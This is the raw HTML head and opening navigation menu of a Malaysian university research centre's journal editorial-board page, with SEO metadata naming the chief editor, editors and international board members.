

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ukm.my/sphea/jurnal/lembaga-editorial/
body_size: 46936
content:
<!DOCTYPE html>
<!-- WP UKMTheme v-2017.20241015 oleh Jamaludin Rajalu -->
<html dir="ltr" lang="ms-MY" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.ukm.my/sphea/xmlrpc.php">
<title>Lembaga Editorial | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</title>
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','SWuNHP8Wd31426148205');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Ketua Editor Dr. Mohd Shazwan Mokhtar Editor Dr. Suffian Mansor (UKM) Dr. Sharifah Nursyahidah Syed Annur (UKM) Dr. Abdul Muein Abadi (UKM) Pembantu Editorial Mariah Alias Muhammad Shafie Jamaan Lembaga Editorial Antarabangsa Prof. Dr. Abdullah Zakaria Ghazali, Universiti Malaya, Malaysia Prof. H. Rüdiger Korff, University of Passau, Germany Prof. Dr Bambang Purwanto, Universitas Gadjah Mada, Indonesia" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VGxb6qJLILwJNafIdh8sLnCyOocxZVsIFAKTukTC4os" />
	<link rel="canonical" href="https://www.ukm.my/sphea/jurnal/lembaga-editorial/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="ms_MY" />
		<meta property="og:site_name" content="Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Lembaga Editorial | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa" />
		<meta property="og:description" content="Ketua Editor Dr. Mohd Shazwan Mokhtar Editor Dr. Suffian Mansor (UKM) Dr. Sharifah Nursyahidah Syed Annur (UKM) Dr. Abdul Muein Abadi (UKM) Pembantu Editorial Mariah Alias Muhammad Shafie Jamaan Lembaga Editorial Antarabangsa Prof. Dr. Abdullah Zakaria Ghazali, Universiti Malaya, Malaysia Prof. H. Rüdiger Korff, University of Passau, Germany Prof. Dr Bambang Purwanto, Universitas Gadjah Mada, Indonesia" />
		<meta property="og:url" content="https://www.ukm.my/sphea/jurnal/lembaga-editorial/" />
		<meta property="article:published_time" content="2015-07-14T03:40:31+00:00" />
		<meta property="article:modified_time" content="2024-11-08T08:59:03+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Lembaga Editorial | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa" />
		<meta name="twitter:description" content="Ketua Editor Dr. Mohd Shazwan Mokhtar Editor Dr. Suffian Mansor (UKM) Dr. Sharifah Nursyahidah Syed Annur (UKM) Dr. Abdul Muein Abadi (UKM) Pembantu Editorial Mariah Alias Muhammad Shafie Jamaan Lembaga Editorial Antarabangsa Prof. Dr. Abdullah Zakaria Ghazali, Universiti Malaya, Malaysia Prof. H. Rüdiger Korff, University of Passau, Germany Prof. Dr Bambang Purwanto, Universitas Gadjah Mada, Indonesia" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ukm.my\/sphea\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/#listItem","name":"JURNAL"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/#listItem","position":2,"name":"JURNAL","item":"https:\/\/www.ukm.my\/sphea\/jurnal\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/#listItem","name":"Lembaga Editorial"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/#listItem","position":3,"name":"Lembaga Editorial","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/#listItem","name":"JURNAL"}}]},{"@type":"Organization","@id":"https:\/\/www.ukm.my\/sphea\/#organization","name":"Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","url":"https:\/\/www.ukm.my\/sphea\/"},{"@type":"WebPage","@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/#webpage","url":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/","name":"Lembaga Editorial | Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","description":"Ketua Editor Dr. Mohd Shazwan Mokhtar Editor Dr. Suffian Mansor (UKM) Dr. Sharifah Nursyahidah Syed Annur (UKM) Dr. Abdul Muein Abadi (UKM) Pembantu Editorial Mariah Alias Muhammad Shafie Jamaan Lembaga Editorial Antarabangsa Prof. Dr. Abdullah Zakaria Ghazali, Universiti Malaya, Malaysia Prof. H. R\u00fcdiger Korff, University of Passau, Germany Prof. Dr Bambang Purwanto, Universitas Gadjah Mada, Indonesia","inLanguage":"ms-MY","isPartOf":{"@id":"https:\/\/www.ukm.my\/sphea\/#website"},"breadcrumb":{"@id":"https:\/\/www.ukm.my\/sphea\/jurnal\/lembaga-editorial\/#breadcrumblist"},"datePublished":"2015-07-14T11:40:31+08:00","dateModified":"2024-11-08T16:59:03+08:00"},{"@type":"WebSite","@id":"https:\/\/www.ukm.my\/sphea\/#website","url":"https:\/\/www.ukm.my\/sphea\/","name":"Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa","inLanguage":"ms-MY","publisher":{"@id":"https:\/\/www.ukm.my\/sphea\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://www.ukm.my/sphea/jurnal/lembaga-editorial/" hreflang="ms" />
<link rel="alternate" href="https://www.ukm.my/sphea/en/journal/editorial-board/" hreflang="en" />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ukm.my/sphea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fsphea%2Fjurnal%2Flembaga-editorial%2F&__ncforminfo=1VRL-jaYlS5dndvzSNBSyd-RpfZcKeGLLgJMfebWdWcc1bcibV3M-erUGvfXJ-ZXpZfkzOk0kmOfZqs85Azusw==" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ukm.my/sphea/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ukm.my%2Fsphea%2Fjurnal%2Flembaga-editorial%2F&#038;format=xml&__ncforminfo=1VRL-jaYlS5dndvzSNBSyd-RpfZcKeGLx9adzdC13GUeIhvN1Du8KHsmnXo_SShNbyCH_QIj3WALVKOpNzma_uTNngjShH4h" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.ukm.my/sphea/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='uikit-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/uikit3/css/uikit.min.css?ver=2017.20220701' type='text/css' media='all' />
<link rel='stylesheet' id='ytv-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/ytv/src/ytv.css?ver=2017.20220701' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=2017.20220701' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/style.css?ver=2017.20220701' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.ukm.my/sphea/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/packages/jquery/jquery-3.6.0.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.ukm.my/sphea/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ukm.my/sphea/wp-json/wp/v2/pages/2502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ukm.my/sphea/xmlrpc.php?rsd&__ncforminfo=1VRL-jaYlS5dndvzSNBSyd-RpfZcKeGLmZoqsQJW0oqiABCrawPeomyIh_aXloBSUTiq7tc701QixXWyg9tHpw==" />
<link rel='shortlink' href='https://www.ukm.my/sphea/?p=2502&__ncforminfo=1VRL-jaYlS5dndvzSNBSyd-RpfZcKeGLZTDUIZ3g9YvWyo694Q7EMc2sSHTVyy-ooa-uTH2jOjMBnQoZSsinbQ==' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link rel="shortcut icon" href="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/favicon.ico" /><style id="sccss">/*Add menu to a post*/
function print_menu_shortcode($atts, $content = null) {
extract(shortcode_atts(array( 'name' => null, ), $atts));
return wp_nav_menu( array( 'menu' => $name, 'echo' => false ) );
}
add_shortcode('menu', 'print_menu_shortcode');</style></head>
<body class="wp-singular page-template-default page page-id-2502 page-child parent-pageid-2304 wp-theme-ukm-twentyseventeen-master">
<div class="page-wrap">
<div id="header-wrap">
    <div id="header-wrap-overlay"></div>
    <div id="header" class="wrap" uk-grid>
        <div class="uk-width-1-3@s uk-visible@s">
                            <a href="https://www.ukm.my/sphea/" rel="home">
                    <img src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/images/logo-u-watan.png" height="60" width="379" alt="Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa">
                </a>
                    </div>
        <div class="uk-width-1-3@s uk-hidden@s">
            <div uk-grid>
                <div class="uk-width-1-1 uk-padding-remove">
                    <img class="uk-align-center" src="https://www.ukm.my/sphea/wp-content/themes/ukm-twentyseventeen-master/images/logo-mobile.png" alt="alt"/>
                </div>
                <div class="uk-width-1-1 uk-padding-remove uk-margin-remove">
                    <h6 class="uk-text-center" id="ptj-name-title-mobile">Pusat Kajian Sejarah, Politik dan Hal Ehwal Antarabangsa</h6>
                </div>
            </div>
        </div>
        <div class="uk-width-2-3@s uk-padding-remove uk-margin-remove">
            <div id="cssmenu" class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-3951-ms" class="lang-item lang-item-15 lang-item-ms current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/jurnal/lembaga-editorial/"><img src="[data-uri]" alt="Bahasa Melayu" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-3951-en" class="lang-item lang-item-18 lang-item-en menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ukm.my/sphea/en/journal/editorial-board/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.ukm.my/sphea/">Home</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/mengenai-kami/">MENGENAI KAMI</a>
<ul>
	<li id="menu-item-2341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/sekapur-sireh-pengerusi-pusat/">Sekapur Sireh Pengerusi Pusat</a></li>
	<li id="menu-item-2342" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/visi-misi-dan-matlamat/">Visi, Misi dan Matlamat</a></li>
	<li id="menu-item-2851" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/carta-organisasi/">Carta Organisasi</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/">Kemudahan</a>
	<ul>
		<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/pusat-sumber/">Bilik Sumber</a></li>
		<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/makmal-sejarah-lisan/">Makmal Sejarah Lisan</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/mengenai-kami/kemudahan-2/galeri-litograf-karikatur-manuskrip/">Galeri Litograf, Karikatur &#038; Manuskrip</a></li>
		<li id="menu-item-3623" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ukm.my/sphea/hubungi-kami/">HUBUNGI KAMI</a></li>
	</ul>
</li>
</ul>
</li>
